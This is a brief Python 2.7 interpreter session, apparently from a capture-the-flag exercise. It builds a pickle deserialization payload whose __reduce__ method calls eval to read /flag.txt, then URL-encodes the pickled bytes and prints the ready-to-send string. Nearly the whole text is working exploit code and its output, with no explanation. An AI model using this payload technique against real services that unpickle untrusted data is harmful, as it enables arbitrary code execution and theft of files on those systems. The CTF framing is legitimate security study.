 Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec  5 2015, 20:40:30) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> import urllib
>>>
>>> class payload(object):
...     def __reduce__(self):
...             return (eval, ("open('/flag.txt','r').read()",))
...
>>> a = pickle.dumps(payload())
>>> a = urllib.quote(a)
>>> print a
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
>>>